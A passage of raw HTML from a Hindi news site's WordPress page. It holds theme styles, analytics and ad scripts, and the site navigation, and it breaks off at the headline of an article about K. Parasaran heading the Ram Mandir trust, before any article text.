!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "a835c8b379";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/39611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=39611' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-39611 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-39611" class="single-post-item post-39611 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-politics tag-ayodhya tag-ayodhya-ram-mandir tag-bjp tag-india-news-in-hindi tag-king-of-ayodhya tag-latest-india-news-updates tag-narendra-modi tag-ram-mandir-trust tag-ram-temple-trust tag-shankaracharya tag-sri-ram-janambhoomi-tirth-kshetra tag-27679">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="361" src="https://www.newsganj.com/wp-content/uploads/2020/02/K-Parasaran.jpg" class="attachment-large size-large wp-post-image" alt="राम मंदिर ट्रस्ट के अध्यक्ष के परासरन" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2020/02/K-Parasaran.jpg 774w, https://www.newsganj.com/wp-content/uploads/2020/02/K-Parasaran-300x169.jpg 300w, https://www.newsganj.com/wp-content/uploads/2020/02/K-Parasaran-768x433.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/national/"> 
                     NATIONAL
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a>    </div>
<h1 class="entry-title">राम मंदिर ट्रस्ट के अध्यक्ष होंगे के परासरन, जाने- कौन कौन है सदस्य?</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
